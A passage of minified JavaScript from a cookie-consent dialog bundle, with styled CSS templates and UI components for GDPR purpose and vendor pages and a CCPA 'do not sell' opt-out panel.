}\n\n      .qc-cmp2-scrollable-section {\n        max-height: 42%;\n      }\n\n      .qc-cmp2-privacy-policy {\n        padding: 8px 25px;\n\n        p {\n          text-align: center;\n        }\n      }\n      \n    }\n\n  }\n"]);return Ja=function(){return e},e}var Ka=Oo.div(Ja(),(function(e){return e.uxBackgroundColor}),(function(e){return e.page!==g.INIT_PAGE?"auto 3fr auto":"none"}),(function(e){return e.isIE&&e.page===g.PURPOSES_PAGE&&Gt(Wa(),e.usesLogo?"192px":"262px")}),(function(e){return e.isIE&&e.page===g.VENDORS_PAGE&&Gt(Ya(),e.usesLogo?"282px":"342px")}),(function(e){return e.isIE&&e.page!==g.PURPOSES_PAGE&&e.page!==g.VENDORS_PAGE&&Gt($a(),e.usesLogo?"262px":"332px")}),(function(e){return e.uxFontColor}),(function(e){return e.uxFontColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.uxFontColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.uxBackgroundColor}),(function(e){return e.uxLinkColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.isIE&&Gt(Ha())}),(function(e){return e.isBanner?"0":"60px"}),(function(e){return e.isBanner?"0":"45px"}),(function(e){return e.isBanner?"0":"30px"}),(function(e){return e.isBanner?"0":"15px"}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.uxBackgroundColor}),(function(e){return e.uxBackgroundColor}),(function(e){return e.borderColor}),(function(e){return e.uxPrimaryButtonTextColor}),(function(e){return e.borderColor}),(function(e){return e.uxLinkColor}),(function(e){return e.page===g.INIT_PAGE?"auto":"inherit"}),(function(e){return e.page===g.INIT_PAGE?"none":"550px"}),(function(e){return e.isBanner?"0":"5px 30px"}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.uxLinkColor}),(function(e){return(!e.isPopup||e.isAmp)&&e.page===g.INIT_PAGE&&Gt(za(),e.uxBackgroundColor,e.uxBackgroundColor,e.isBanner?"right":"none",e.isBanner?"0":"20px 0 0")}),(function(e){return(!e.isPopup||e.isAmp)&&e.page===g.INIT_PAGE&&Gt(Ma())}),(function(e){return(!e.isPopup||e.isAmp)&&e.page===g.INIT_PAGE&&Gt(Fa())}),(function(e){return e.page===g.INIT_PAGE&&Gt(Va(),e.isBanner?"auto":"0",e.isBanner?"0":"5%")}),(function(e){return e.page===g.INIT_PAGE&&Gt(ja(),e.isAmp?"100%":"70%")}),(function(e){return e.page===g.INIT_PAGE?"block":"grid"}),(function(e){return e.page!==g.INIT_PAGE?"block":"grid"})),Xa=function(){var e,n=document.getElementById("qc-cmp2-main");n&&(null===n||void 0===n||null===(e=n.parentNode)||void 0===e||e.removeChild(n))},Qa=function(e){var n,t=e.coreUiLabels,o=e.premiumUiLabels,r=e.isPopup,a=e.nonIabData,i=e.page,s=e.consentGroupHandler,c=e.showRejectButton,l=e.showCloseButton,u=e.isAmp,p=e.setAllConsentsToByPage,d=e.gbcConfig,v=e.coreConfig,b=R(Be(Is),2),y=(b[0],b[1]),_=R(Ie(!1),2),E=_[0],x=_[1],w=R(Ie(!1),2),S=w[0],L=w[1],P=R(Ie({}),2),A=P[0],I=P[1],O=R(Ie(Math.random()),2),q=O[0],N=O[1],D=R(Ie(!1),2),B=D[0],G=D[1],j=R(Ie(void 0),2),V=j[0],F=j[1],M=R(Ie(void 0),2),z=M[0],H=M[1],$=Re(null),Y=R(Ie(""),2),W=Y[0],J=Y[1];function K(e){G(!0),Promise.all([ds.getGVLVendorsData(),ds.getGoogleVendors()]).then((function(e){var n=R(e,2),t=n[0],o=n[1];H(t),F(o)})).catch((function(){F({enabled:!1,data:void 0})})).finally((function(){G(!1),e&&"function"===typeof e&&e()}))}qe((function(){(function(){var e=wn(xn.a.mark((function e(){var n,t;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,ds.getIabAndGoogleVendorsCount();case 3:t=e.sent,J((t+((null===a||void 0===a||null===(n=a.vendors)||void 0===n?void 0:n.length)||0)).toString()),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),console.error("Error fetching vendors count:",e.t0);case 10:case"end":return e.stop()}}),e,null,[[0,7]])})));return function(){return e.apply(this,arguments)}})()()}),[]);var X=function(){K((function(){return s(i)}))},Q=function(){ee(!0),K((function(){s(i,!0)}))},Z=function(){ee(!1),K((function(){return s(i,!1)}))},ee=function(e){var n;ds._gbcConsents=(null===d||void 0===d||null===(n=d.applicablePurposes)||void 0===n?void 0:n.map((function(n){return U(U({},n),{},{selected:e})})))||[]},ne=function(){p&&(ee(!0),K((function(){p(!0,i),N(Math.random()),L(!0)})))},te=function(){p&&(ee(!1),K((function(){p(!1,i),N(Math.random()),L(!0)})))},oe=function(e){window.__tcfapiui("goToPage",e),setTimeout((function(){K()}),0)},re=function(e,n){var o=e.currentTarget.parentNode,r=h.EXPAND_ELEMENT,a=h.COLLAPSE_ELEMENT;o.classList.contains("qc-cmp2-expanded")?(ds.eventTracker(a,n),I((function(e){return U(U({},e),{},f({},n,!1))}))):(ds.eventTracker(r,n),I((function(e){return U(U({},e),{},f({},n,!0))}))),o.classList.toggle("qc-cmp2-expanded"),e.currentTarget.innerHTML===t.showPartners?e.currentTarget.innerHTML=t.hidePartners:e.currentTarget.innerHTML===t.hidePartners&&(e.currentTarget.innerHTML=t.showPartners)},ae=function(e,n,t,o,r,a){var i=e.initScreenBodyTextOption,s=e.consentScope,c=n.customInitScreenBodyText,l=n.customSecondScreenBodyText,u=n.customVendorScreenBodyText,p=n.customLegitimateScreenBodyText,d=t.initScreenCustomLinks,f="",m=!1;switch(r){case g.INIT_PAGE:var h,v=4===i&&c,b=!1;if(v)h=Qo(c,n.purposeScreenVendorLink.toLowerCase(),e);else{if(o)switch(s){case Ho.SERVICE:h=n.summaryScreenBodyTextReject;break;default:b=!0,h=n.summaryScreenBodyTextRejectGroup}else switch(s){case Ho.SERVICE:h=n.summaryScreenBodyTextNoReject;break;default:b=!0,h=n.summaryScreenBodyTextNoRejectGroup}h=er(h,"partners",a)}if(b){var y=e.groupOfWebsitesURL?e.groupOfWebsitesURL:e.consentScopeGroupURL;h=Zo(h,n.groupOfSitesLabel,!0,y)}return v||(h=Zo(h,n.purposeScreenVendorLink.toLowerCase()),d&&d.length&&(h=Zo(h,n.privacyPolicyLabel.toLowerCase(),!0,d[0].link))),{bodyText:h,isCustomized:!!v};case g.PURPOSES_PAGE:h=er(n.initScreenBodyService,"partners",a);var _=d&&d.length?d[0].link:void 0;if(4===i&&l)h=er([l],"partners",a),h=Qo(l,n.purposeScreenVendorLink.toLowerCase(),e),m=!0;else if(s===Ho.SERVICE){if(_)h=R(Zo([h||""],n.privacyPolicyLabel.toLowerCase(),!0,_),1)[0];else h=Qo(h||"",n.privacyPolicyLabel.toLowerCase(),e,!1)}else{if(h=er(n.initScreenBodyGroup,"partners",a),_)h=R(Zo([h||""],n.privacyPolicyLabel.toLowerCase(),!0,_),1)[0];else h=Qo(h||"",n.privacyPolicyLabel.toLowerCase(),e,!1)}return{bodyText:"string"===typeof h?h:[h],isCustomized:m};case g.VENDORS_PAGE:return 4===i&&u?(f=Qo(u,n.purposeScreenVendorLink.toLowerCase(),e),m=!0):f=n.vendorScreenBody||"",{bodyText:f,isCustomized:m};case g.LEGITIMATE_PAGE:return 4===i&&p?(f=Qo(p,n.purposeScreenVendorLink.toLowerCase(),e),m=!0):f=n.legitimateScreenBody||"",{bodyText:f,isCustomized:m};default:return{bodyText:f,isCustomized:m}}}(hs.coreConfig,t,o,c,i,W),ie=function(e){if(e&&e.target){var n=e.target;n&&n.scrollHeight-n.scrollTop===n.clientHeight?x(!0):E&&x(!1)}},se=null===Es||void 0===Es||null===(n=Es.banner)||void 0===n?void 0:n.description;qe((function(){if(i===g.INIT_PAGE){var e=document.querySelector(".qc-cmp2-summary-info");e&&e.scrollHeight-e.scrollTop===e.clientHeight?x(!0):E&&x(!1)}}),[]),qe((function(){var e=document.querySelector("#qc-cmp2-ui");document.activeElement!==e&&(null===e||void 0===e||e.focus())}),[i]),qe((function(){var e=document.querySelector("#qc-cmp2-ui");return i>g.INIT_PAGE&&(null===e||void 0===e||e.removeEventListener("keydown",ce)),null===e||void 0===e||e.addEventListener("keydown",ce),function(){null===e||void 0===e||e.removeEventListener("keydown",ce)}}),[i]);var ce=function(e){e.keyCode===T&&(Xa(),setTimeout((function(){le()}),0))},le=function(){return i===g.INIT_PAGE?Z():(y({payload:{regulation:"GDPR"},type:"TOGGLE_DISPLAY"}),ds.eventTracker(h.DISMISS_UI,"click"),fs.sendDoneLog(void 0,"",""),ds.notifyUiClosed("GDPR"),void Wo(u,{type:C.CONSENT_RESPONSE,action:k.DISMISS}))};return En.createElement(En.Fragment,null,En.createElement(Co,{active:!B,focusTrapOptions:{fallbackFocus:"#qc-cmp2-ui"},containerElements:[$.current]}),En.createElement(Ka,{ref:$,isPopup:r,isBanner:"banner"===hs.coreConfig.uiLayout&&i===g.INIT_PAGE,isAmp:u,id:"qc-cmp2-ui",page:i,role:"dialog","aria-label":"qc-cmp2-ui","aria-modal":"true",tabIndex:0,borderColor:ms.borderColor,lightestTextColor:ms.lightestTextColor,uxBackgroundColor:ms.uxBackgroundColor,uxPrimaryButtonColor:ms.uxPrimaryButtonColor,uxPrimaryButtonTextColor:ms.uxPrimaryButtonTextColor,uxFontColor:ms.uxFontColor,uxLinkColor:ms.uxLinkColor,warningTextColor:ms.warningTextColor,warningBackgroundColor:ms.warningBackgroundColor,isIE:tr(),usesLogo:""!==hs.coreConfig.publisherLogo},(i===g.INIT_PAGE&&l||ds.getDisplayType("GDPR")!==m.MANDATORY&&i!==g.INIT_PAGE)&&En.createElement("div",{className:"qc-cmp2-close"},En.createElement("button",{className:"qc-cmp2-close-icon","aria-label":t.initScreenRejectButton,onClick:function(){Xa(),setTimeout((function(){le()}),0)}}),i===g.INIT_PAGE&&En.createElement("span",{className:"qc-cmp2-close-tooltip"},t.initScreenRejectButton)),function(){var e=En.createElement(wr,{coreUiLabels:t,acceptAllHeader:ne,rejectAllHeader:te,page:i,bodyContent:ae,handleScroll:i===g.INIT_PAGE?ie:void 0,isDesktop:window.screen.width>767,isAmp:u,isLoading:B,acceptAll:S,setAcceptAll:L,gbcDescription:_s&&se}),n=function(e){return En.createElement(sr,Object.assign({removePopup:Xa,acceptAllFunction:Q,acceptSelected:X,coreUiLabels:t,page:i,isLoading:B,handleGoPage:oe},e))};switch(i){case g.PURPOSES_PAGE:return z&&V||setTimeout((function(){K()}),0),En.createElement(Ba,{coreUiLabels:t,premiumUiLabels:o,vendorsData:z,nonIabData:a,handleClick:re,page:i,toggleObj:A,key:q,gbcConfig:d,acceptAllValue:S,coreConfig:v,isGbcEnabled:_s},e,En.createElement(n,null));case g.VENDORS_PAGE:return z&&V||setTimeout((function(){K()}),0),nr("Vendors rendered: ".concat(Object.keys((null===z||void 0===z?void 0:z.vendors)||{}).length)),En.createElement(Ga,{coreUiLabels:t,premiumUiLabels:o,vendorsData:z,nonIabData:a,handleClick:re,page:i,googleVendors:V,key:q,language:hs.coreConfig.lang_},e,En.createElement(n,null));case g.LEGITIMATE_PAGE:return nr("Vendors rendered: ".concat(Object.keys((null===z||void 0===z?void 0:z.vendors)||{}).length)),En.createElement(Ea,{coreUiLabels:t,premiumUiLabels:o,vendorsData:z,handleClick:re,page:i,nonIabData:a,key:q},e,En.createElement(n,null));default:return En.createElement(En.Fragment,null,En.createElement("div",{className:"qc-cmp2-summary-section"},e),En.createElement(n,{rejectAllFunction:Z,showRejectButton:c,showOverlay:!0,isScrolled:E,isAmp:u}))}}()))};function Za(){var e=ko(["\n          align-items: flex-end;\n        "]);return Za=function(){return e},e}function ei(){var e=ko(["\n  && {\n    background-color: ",";\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: ","px;\n    width: 100vw;\n    overflow: hidden;\n    color: ",";\n    position: fixed;\n    top: 0;\n    left: 0;\n    z-index: 99999999999999;\n\n    * {\n      font-family: ",";\n      margin: 0;\n      padding: 0;\n      box-sizing: border-box;\n      line-height: 1;\n    }\n\n    @media (min-width: 768px) {\n      ","\n    }\n  }\n"]);return ei=function(){return e},e}var ni=Oo.div(ei(),(function(e){var n=e.overlayColor,t=e.isAMP,o=e.page;return t&&o===g.INIT_PAGE?"none":n}),(function(e){return e.height}),(function(e){return e.uxFontColor}),(function(e){return e.font}),(function(e){var n=e.isPopup,t=e.page;return!n&&t===g.INIT_PAGE&&Gt(Za())})),ti=function(e){var n=e.isPopup,t=e.className,o=e.isOpen,r=e.page,a=e.children,i=e.isAMP,s=R(Ie(window.innerHeight),2),c=s[0],l=s[1];qe((function(){l(window.innerHeight)}),[]),qe((function(){return window.addEventListener("resize",u),function(){window.removeEventListener("resize",u)}}));var u=function(){l(window.innerHeight)};return En.createElement(En.Fragment,null,o&&En.createElement(ni,{height:c,isPopup:n,className:t,page:r,overlayColor:ms.overlayColor,uxFontColor:ms.uxFontColor,font:ms.font,isAMP:i},a))},oi=function(e){var n=e.coreConfig,t=e.coreUiLabels,o=e.premiumUiLabels,r=e.nonIabData,a=e.consentGroupHandler,i=e.eventTracker,s=e.setAllConsentsToByPage,c=R(Be(Is),1)[0],l=window.innerWidth<=767||document.documentElement.clientWidth<=767||document.body.clientWidth<767;return En.createElement(ti,{isPopup:"popup"===n.uiLayout||l,isOpen:c.displayGDPR,className:"qc-cmp-cleanslate",page:c.pageGDPR,isAMP:n.isAMP},c.displayGDPR&&En.createElement(Qa,{coreUiLabels:t,isPopup:"popup"===n.uiLayout||l,nonIabData:r,eventTracker:i,consentGroupHandler:a,page:c.pageGDPR,setAllConsentsToByPage:s,showRejectButton:n.initScreenRejectButtonShowing,showCloseButton:n.initScreenCloseButtonShowing,premiumUiLabels:o,isAmp:n.isAMP,gbcConfig:n.gbcConfig,coreConfig:n}))};function ri(){var e=ko(["\n  && {\n    max-width: 770px;\n    width: 100%;\n    position: relative;\n    background: #fff;\n\n    .qc-usp-ui-content {\n      display: flex;\n      flex-direction: column;\n      margin: auto;\n      max-width: 660px;\n      padding: 30px 30px 30px;\n\n      .qc-usp-ui-form-content {\n        max-width: 600px;\n        padding: 10px 10px 15px;\n        border: 1px solid ",";\n\n        > button {\n          margin-top: 15px;\n          font-size: 14px;\n          width: 140px;\n          height: 30px;\n        }\n\n        .qc-usp-container {\n          border: none;\n          margin: 0;\n\n          .qc-usp-container-row {\n            border: none;\n            padding: 0;\n            font-size: 14px;\n            width: 100%;\n            font-weight: 100;\n            line-height: 20px;\n\n            .qc-usp-purpose-info {\n              display: flex;\n              align-items: center;\n              padding-bottom: 10px;\n\n              .qc-usp-toggle {\n                margin-left: 0px;\n              }\n\n              .qc-usp-action-description {\n                margin-left: 15px;\n                width: calc(100% - 50px);\n              }\n            }\n          }\n        }\n      }\n\n      .qc-usp-title {\n        color: ",";\n        font-weight: 600;\n      }\n\n      .qc-usp-main-messaging {\n        color: ",";\n        font-size: 14px;\n        line-height: 20px;\n        max-height: 270px;\n        padding: 15px 0;\n        margin: 15px 0;\n        overflow: auto;\n\n        a {\n          color: ",";\n          text-decoration: none;\n        }\n      }\n    }\n\n    .qc-usp-alt-buttons {\n      margin: 0 auto;\n      padding-bottom: 30px;\n      text-align: center;\n\n      .qc-usp-alt-action {\n        cursor: pointer;\n        color: ",";\n        font-size: 14px;\n        text-align: center;\n\n        &.qc-usp-center-bottom {\n          display: inline;\n          padding: 0 15px;\n          text-decoration: none;\n\n          & + .qc-usp-center-bottom {\n            border-left: 1px solid ",";\n          }\n        }\n      }\n    }\n\n    .qc-usp-close-icon {\n      background: url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M.5.5l23 23m0-23l-23 23' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E\")\n        no-repeat;\n      background-size: 65%;\n      border: none;\n      height: 38px;\n      margin: auto 0;\n      width: 38px;\n      right: 20px;\n      position: absolute;\n      top: 20px;\n    }\n\n    @media (min-width: 768px) {\n      .qc-usp-ui-content {\n        .qc-usp-ui-form-content {\n          .qc-usp-container {\n            .qc-usp-container-row {\n              .qc-usp-purpose-info {\n                .qc-usp-toggle- {\n                  margin-left: 3px;\n                }\n\n                .qc-usp-action-description {\n                  color: ",";\n                  margin-left: 15px;\n                  width: calc(100% - 75px);\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n"]);return ri=function(){return e},e}var ai=Oo.div(ri(),(function(e){return e.borderColor}),(function(e){return e.subHeaderColor}),(function(e){return e.uxFontColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.borderColor}),(function(e){return e.uxFontColor})),ii=function(e){var n,t,o,r=e.coreUiLabels,a=e.premiumUiLabels,i=e.coreConfig,s=e.close,c=e.eventTracker,l=(R(Be(Is),1)[0],R(Ie(!1),2)),u=l[0],p=l[1],d=R(Ie({uspString:""}),2),m=d[0],g=d[1],v=R(Ie({}),2),b=v[0],_=v[1],E=Re(null),w=ms.uxCCPATheme,S=w.uxFontColor,L=w.uxPrimaryButtonColor,P=w.borderColor,T=w.subHeaderColor;Ne((function(){window.__uspapi("getUSPData",1,(function(e){p(e&&"Y"===e.uspString[2]),g(e)}))}),[]),qe((function(){var e=document.querySelector('[aria-labelledby="qc-usp-title"]');document.activeElement!==e&&(null===e||void 0===e||e.focus())}),[]);var A=null===Es||void 0===Es||null===(n=Es.banner)||void 0===n?void 0:n.description;return En.createElement(En.Fragment,null,En.createElement(Co,{active:!0,focusTrapOptions:{fallbackFocus:"#qc-cmp2-usp"},containerElements:[E.current]}),En.createElement(ai,{ref:E,id:"qc-cmp2-usp",role:"dialog","aria-labelledby":"qc-usp-title","aria-modal":"true",tabIndex:0,borderColor:P,subHeaderColor:T,uxFontColor:S,uxPrimaryButtonColor:L},En.createElement("button",{tabIndex:0,"aria-label":"Close","aria-pressed":"false",className:"qc-usp-close-icon",onClick:function(){return Wo(i.isAMP,{type:C.CONSENT_RESPONSE,action:k.DISMISS}),s(),c(h.DISMISS_UI,"click"),void fs.sendDoneLogUsp(y.ACCEPT_PARTIAL,m.uspString)}}),En.createElement("div",{className:"qc-usp-ui-content"},En.createElement("p",{id:"qc-usp-title",className:"qc-usp-title"},i.publisherName&&"".concat(i.publisherName," - "),a.uspDnsTitle),En.createElement("div",{className:"qc-usp-main-messaging",tabIndex:0},Array.isArray(a.uspDnsText)?a.uspDnsText.map((function(e,n){return En.createElement("div",{key:n,dangerouslySetInnerHTML:{__html:e}})})):En.createElement("div",{dangerouslySetInnerHTML:{__html:a.uspDnsText}}),_s&&A&&En.createElement("div",null,En.createElement("br",null),A)),En.createElement("div",{className:"qc-usp-ui-form-content"},En.createElement("div",{className:"qc-usp-container"},En.createElement("div",{className:"qc-usp-container-row"},En.createElement("div",{className:"qc-usp-purpose-info"},En.createElement("label",{id:"toggleDescription",className:"qc-usp-action-description"},a.uspDoNotSellToggleText),En.createElement(Or,{on:u,"aria-labelledby":"toggleDescription",className:"qc-usp-toggle",onClick:function(){c(h.OPT_OUT_TOGGLE,String(!u)),p(!u)}})),En.createElement("hr",null),En.createElement("div",{className:"qc-cmp2-scrollable-section",style:{maxHeight:"200px",overflowY:"scroll"}},_s?En.createElement(Ua,{id:"Google Basic Consents",title:null!==(t=null===Es||void 0===Es||null===(o=Es.banner)||void 0===o?void 0:o.sectionTitle)&&void 0!==t?t:"Google Basic Consents",handleClick:function(e,n){var t=e.currentTarget.parentNode,o=h.EXPAND_ELEMENT,a=h.COLLAPSE_ELEMENT;t.classList.contains("qc-cmp2-expanded")?(ds.eventTracker(a,n),_((function(e){return U(U({},e),{},f({},n,!1))}))):(ds.eventTracker(o,n),_((function(e){return U(U({},e),{},f({},n,!0))}))),t.classList.toggle("qc-cmp2-expanded"),e.currentTarget.innerHTML===r.showPartners?e.currentTarget.innerHTML=r.hidePartners:e.currentTarget.innerHTML===r.hidePartners&&(e.currentTarget.innerHTML=r.showPartners)},premiumUiLabels:a,toggleObj:b,coreConfig:i}):En.createElement(En.Fragment,null)))),En.createElement(zo,{"aria-label":a.uspAcceptButton,"aria-pressed":"false",size:"large",theme:ms.uxCCPATheme,onClick:function(){return(null===i||void 0===i?void 0:i.isAMP)||ds.setGBCDataInDataLayerAndLS(),c(h.OPT_OUT_CONFIRM,String(u)),window.__uspapi("setUspData",1,(function(e){var n,t={};null===ds||void 0===ds||null===(n=ds._gbcConsents)||void 0===n||n.forEach((function(e){t[e.id]=e.selected})),Wo(i.isAMP,{type:C.CONSENT_RESPONSE,action:e.doNotSell?k.REJECT:k.ACCEPT,info:e.uspString,consentMetadata:{consentStringType:x.USP,gdprApplies:!1},purposeConsents:t}),fs.sendDoneLogUsp(u?y.REJECT:y.ACCEPT_ALL,e.uspString)}),u),s(),void(_s&&fs.sendDoneLogGbc())}},a.uspAcceptButton))),!i.suppressCcpaLinks&&En.createElement("div",{className:"qc-usp-alt-buttons"},En.createElement(En.Fragment,null,En.createElement("a",{tabIndex:0,id:"qc-usp-delete-link",className:"qc-usp-alt-action qc-usp-center-bottom",href:i.uspDeleteDataLink,title:"Read More about the Data Deletion Policy"},a.uspDeleteDataLinkText),En.createElement("a",{tabIndex:0,id:"qc-usp-access-link",className:"qc-usp-alt-action qc-usp-center-bottom",href:i.uspAccessDataLink,title:"Read More about the Data Access Policy"},a.uspAccessDataLinkText),En.createElement("a",{tabIndex:0,id:"qc-usp-policy-link",className:"qc-usp-alt-action qc-usp-center-bottom",href:i.uspPrivacyPolicyLink,title:"Read More about the Privacy Policy"},a.uspPrivacyPolicyLinkText)))))},si=function(e){var n=e.coreConfig,t=e.premiumUiLabels,o=e.eventTracker,r=e.coreUiLabels,a=R(Be(Is),2),i=a[0],s=a[1],c=i.displayUSP;return En.createElement(ti,{className:"qc-cmp-cleanslate",isPopup:!0,isOpen:c,isAMP:n.isAMP,page:0},c&&En.createElement(ii,{coreConfig:n,premiumUiLabels:t,eventTracker:o,coreUiLabels:r,close:function(){s({payload:{regulation:"USP"},type:"TOGGLE_DISPLAY"})}}))};function ci(){var e=ko(["\n  /* This is a customized version of cleaslate. For more info go here: http://cleanslatecss.com/ */\n  .qc-cmp-cleanslate,\n  .qc-cmp-cleanslate h1,\n  .qc-cmp-cleanslate h2,\n  .qc-cmp-cleanslate h3,\n  .qc-cmp-cleanslate h4,\n  .qc-cmp-cleanslate h5,\n  .qc-cmp-cleanslate h6,\n  .qc-cmp-cleanslate p,\n  .qc-cmp-cleanslate td,\n  .qc-cmp-cleanslate dl,\n  .qc-cmp-cleanslate tr,\n  .qc-cmp-cleanslate dt,\n  .qc-cmp-cleanslate ol,\n  .qc-cmp-cleanslate form,\n  .qc-cmp-cleanslate select,\n  .qc-cmp-cleanslate option,\n  .qc-cmp-cleanslate pre,\n  .qc-cmp-cleanslate div,\n  .qc-cmp-cleanslate table,\n  .qc-cmp-cleanslate th,\n  .qc-cmp-cleanslate tbody,\n  .qc-cmp-cleanslate tfoot,\n  .qc-cmp-cleanslate caption,\n  .qc-cmp-cleanslate thead,\n  .qc-cmp-cleanslate ul,\n  .qc-cmp-cleanslate li,\n  .qc-cmp-cleanslate address,\n  .qc-cmp-cleanslate blockquote,\n  .qc-cmp-cleanslate dd,\n  .qc-cmp-cleanslate fieldset,\n  .qc-cmp-cleanslate li,\n  .qc-cmp-cleanslate iframe,\n  .qc-cmp-cleanslate strong,\n  .qc-cmp-cleanslate legend,\n  .qc-cmp-cleanslate em,\n  .qc-cmp-cleanslate summary,\n  .qc-cmp-cleanslate cite,\n  .qc-cmp-cleanslate span,\n  .qc-cmp-cleanslate input,\n  .qc-cmp-cleanslate sup,\n  .qc-cmp-cleanslate label,\n  .qc-cmp-cleanslate dfn,\n  .qc-cmp-cleanslate object,\n  .qc-cmp-cleanslate big,\n  .qc-cmp-cleanslate q,\n  .qc-cmp-cleanslate samp,\n  .qc-cmp-cleanslate acronym,\n  .qc-cmp-cleanslate small,\n  .qc-cmp-cleanslate img,\n  .qc-cmp-cleanslate strike,\n  .qc-cmp-cleanslate code,\n  .qc-cmp-cleanslate sub,\n  .qc-cmp-cleanslate ins,\n  .qc-cmp-cleanslate textarea,\n  .qc-cmp-cleanslate button,\n  .qc-cmp-cleanslate var,\n  .qc-cmp-cleanslate a,\n  .qc-cmp-cleanslate abbr,\n  .qc-cmp-cleanslate applet,\n  .qc-cmp-cleanslate del,\n  .qc-cmp-cleanslate kbd,\n  .qc-cmp-cleanslate tt,\n  .qc-cmp-cleanslate b,\n  .qc-cmp-cleanslate i,\n  .qc-cmp-cleanslate hr,\n  .qc-cmp-cleanslate article,\n  .qc-cmp-cleanslate aside,\n  .qc-cmp-cleanslate figure,\n  .qc-cmp-cleanslate figcaption,\n  .qc-cmp-cleanslate footer,\n  .qc-cmp-cleanslate header,\n  .qc-cmp-cleanslate menu,\n  .qc-cmp-cleanslate nav,\n  .qc-cmp-cleanslate section,\n  .qc-cmp-cleanslate time,\n  .qc-cmp-cleanslate mark,\n  .qc-cmp-cleanslate audio,\n  .qc-cmp-cleanslate video,\n  .qc-cmp-cleanslate abbr,\n  .qc-cmp-cleanslate address,\n  .qc-cmp-cleanslate area,\n  .qc-cmp-cleanslate blockquote,\n  .qc-cmp-cleanslate canvas,\n  .qc-cmp-cleanslate caption,\n  .qc-cmp-cleanslate cite,\n  .qc-cmp-cleanslate code,\n  .qc-cmp-cleanslate colgroup,\n  .qc-cmp-cleanslate col,\n  .qc-cmp-cleanslate datalist,\n  .qc-cmp-cleanslate fieldset,\n  .qc-cmp-cleanslate main,\n  .qc-cmp-cleanslate map,\n  .qc-cmp-cleanslate meta,\n  .qc-cmp-cleanslate optgroup,\n  .qc-cmp-cleanslate output,\n  .qc-cmp-cleanslate progress,\n  .qc-cmp-cleanslate svg {\n    background-attachment: scroll;\n    background-color: transparent;\n    background-image: none;\n    background-position: 0 0;\n    background-repeat: repeat;\n    border-color: black;\n    border-color: currentColor;\n    border-radius: 0;\n    border-style: none;\n    border-width: medium;\n    bottom: auto;\n    clear: none;\n    clip: auto;\n    color: inherit;\n    counter-increment: none;\n    counter-reset: none;\n    cursor: auto;\n    direction: inherit;\n    display: inline;\n    float: none;\n    font-family: inherit;\n    font-size: inherit;\n    font-style: inherit;\n    font-variant: normal;\n    font-weight: inherit;\n    height: auto;\n    left: auto;\n    letter-spacing: normal;\n    line-height: inherit;\n    list-style-type: inherit;\n    list-style-position: outside;\n    list-style-image: none;\n    margin: 0;\n    max-height: none;\n    max-width: none;\n    min-height: 0;\n    min-width: 0;\n    opacity: 1;\n    outline: invert none medium;\n    overflow: visible;\n    padding: 0;\n    position: static;\n    quotes: '' '';\n    right: auto;\n    table-layout: auto;\n    text-align: inherit;\n    text-decoration: inherit;\n    text-indent: 0;\n    text-transform: none;\n    top: auto;\n    unicode-bidi: normal;\n    vertical-align: baseline;\n    visibility: inherit;\n    white-space: normal;\n    width: auto;\n    word-spacing: normal;\n    z-index: auto;\n\n    -webkit-background-origin: padding-box;\n    background-origin: padding-box;\n    -webkit-background-clip: border-box;\n    background-clip: border-box;\n    -webkit-background-size: auto;\n    -moz-background-size: auto;\n    background-size: auto;\n    -webkit-border-image: none;\n    -moz-border-image: none;\n    -o-border-image: none;\n    border-image: none;\n    -webkit-border-radius: 0;\n    -moz-border-radius: 0;\n    border-radius: 0;\n    -webkit-box-shadow: none;\n    box-shadow: none;\n    -webkit-box-sizing: content-box;\n    -moz-box-sizing: content-box;\n    box-sizing: content-box;\n    -webkit-column-count: auto;\n    -moz-column-count: auto;\n    column-count: auto;\n    -webkit-column-gap: normal;\n    -moz-column-gap: normal;\n    column-gap: normal;\n    -webkit-column-rule: medium none black;\n    -moz-column-rule: medium none black;\n    column-rule: medium none black;\n    -webkit-column-span: 1;\n    -moz-column-span: 1;\n    column-span: 1;\n    -webkit-column-width: auto;\n    -moz-column-width: auto;\n    column-width: auto;\n    font-feature-settings: normal;\n    overflow-x: visible;\n    overflow-y: visible;\n    -webkit-hyphens: manual;\n    -moz-hyphens: manual;\n    hyphens: manual;\n    -webkit-perspective: none;\n    -moz-perspective: none;\n    -ms-perspective: none;\n    -o-perspective: none;\n    perspective: none;\n    -webkit-perspective-origin: 50% 50%;\n    -moz-perspective-origin: 50% 50%;\n    -ms-perspective-origin: 50% 50%;\n    -o-perspective-origin: 50% 50%;\n    perspective-origin: 50% 50%;\n    -webkit-backface-visibility: visible;\n    -moz-backface-visibility: visible;\n    -ms-backface-visibility: visible;\n    -o-backface-visibility: visible;\n    backface-visibility: visible;\n    text-shadow: none;\n    -webkit-transition: all 0s ease 0s;\n    transition: all 0s ease 0s;\n    -webkit-transform: none;\n    -moz-transform: none;\n    -ms-transform: none;\n    -o-transform: none;\n    transform: none;\n    -webkit-transform-origin: 50% 50%;\n    -moz-transform-origin: 50% 50%;\n    -ms-transform-origin: 50% 50%;\n    -o-transform-origin: 50% 50%;\n    transform-origin: 50% 50%;\n    -webkit-transform-style: flat;\n    -moz-transform-style: flat;\n    -ms-transform-style: flat;\n    -o-transform-style: flat;\n    transform-style: flat;\n    word-break: normal;\n  }\n\n  .qc-cmp-cleanslate,\n  .qc-cmp-cleanslate h3,\n  .qc-cmp-cleanslate h5,\n  .qc-cmp-cleanslate p,\n  .qc-cmp-cleanslate h1,\n  .qc-cmp-cleanslate dl,\n  .qc-cmp-cleanslate dt,\n  .qc-cmp-cleanslate h6,\n  .qc-cmp-cleanslate ol,\n  .qc-cmp-cleanslate form,\n  .qc-cmp-cleanslate option,\n  